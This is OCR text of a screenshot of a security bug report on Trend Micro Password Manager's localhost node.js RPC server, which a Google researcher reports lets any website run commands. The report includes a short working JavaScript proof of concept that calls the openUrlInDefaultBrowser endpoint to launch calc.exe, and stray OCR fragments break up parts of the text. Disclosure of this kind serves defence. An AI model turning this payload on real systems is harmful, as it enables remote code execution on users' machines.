 : TrendMicro node.js HTTP server listening on localhost can execute commands
46 people starred this issue and may be notified of changes.
Project Member Reported by tav...@google.com, Jan 5 (6 days ago)
gle.com
When you install TrendMicro Antivirus on Windows, by default a component called Password Manager is also installed and
automatically launched on startup.
@google.com
http://www.trendmicro.com/us/home/products/software/password-manager/index.html
o
This product is primarily written in JavaScript with node.js, and opens multiple HTTP RPC ports for handling API requests.
It took about 30 seconds to spot one that permits arbitrary command execution, openUrlInDefaultBrowser, which eventually maps to
ShellExecute().
-05
bers
This means any website can launch arbitrary commands, like this:
x = new XMLHttpRequest()
x.open("GET", "https://localhost:49155/api/openUrlInDefaultBrowser?url=c:/windows/system32/calc.exe true);
ow
try { x.send(); } catch (e) {};
(Note that you cannot read the response due to the same origin policy, but it doesn't matter - the command is still executed).